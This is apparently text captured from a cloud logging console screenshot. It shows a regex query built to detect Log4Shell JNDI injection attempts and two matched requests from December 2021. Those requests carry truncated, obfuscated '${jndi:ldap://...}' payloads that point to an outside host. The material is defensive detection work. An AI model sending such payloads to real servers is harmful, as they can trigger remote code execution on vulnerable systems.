 Logs Explorer OPTIONS REFINE SCOPE Project SHARE LINK LEARN
Query Recent (28) Saved (0) Suggested (0) Clear query Save Stream logs Run query
Last 30 days Resource Log name Severity Correlate by + Tip: Put "search terms" in quotes to search all log fields
1 resource.type="http_load_balancer"
2 httpRequest.requestUrl=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
3 httpRequest.userAgent=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)" OR
4 httpRequest.referer=~"(?i)(\$|\%24)(\{|\%7b).*j.*n.*d.*i.*(\:|\%3a)"
5 json_payload.statusDetails="response_sent_by_backend"
Log fields Histogram Create metric Create alert Jump to now More actions
Log fields
Search fields and values
RESOURCE TYPE
Cloud HTTP Load Balancer Clear X
SEVERITY
Warning 2
LOG NAME
requests 2
json_payload.statusDetails Remove X
response_sent_by_backend Clear X
http_request.status Remove X
404 2
PROJECT ID
FORWARDING RULE NAME
URL MAP NAME
TARGET PROXY NAME
BACKEND SERVICE NAME
-service 2
ZONE
global 2
Histogram
2
1
0
Dec 27, 6:00 AM ec 31 Jan 3 Jan 5 Jan 7 Jan 9 Jan 11 Jan 13 Jan 15 Jan 17 Jan 19 Jan 21 Jan 2 Jan 26, 6:00 PM
Query results 2 log entries Download
SEVERITY TIMESTAMP CST SUMMARY EDIT
2021-12-27 21:46:45.888 CST GET 404 478 B 166 ms ${${::-j}${:… https:// .37/?
x=${jndi:ldap:// :12344/Basic/Command/Base64/
{ Hide log summary Expand nested fields Copy to clipboard Copy link
httpRequest: {10}
insertId: "1bqojhlfbc3a0d"
jsonPayload: {2}
logName: "projects/ /logs/requests"
receiveTimestamp: "2021-12-28T03:46:47.415676383Z"
resource: {2}
severity: "WARNING"
spanId: "e7a4007fabeef6ab"
timestamp: "2021-12-28T03:46:45.888519Z"
trace: "projects/ /traces/be8b0abf94c558951a33c8c3dd88ee7c"
}
2021-12-27 21:33:04.640 CST GET 404 478 B 165 ms ${${::-j}${:… https:// .209/?x=${jndi:ldap:// :1234…
Showing logs for last 30 days from 12/27/21, 3:15 PM to 1/26/22, 3:15 PM. Extend time by: 1 day Edit time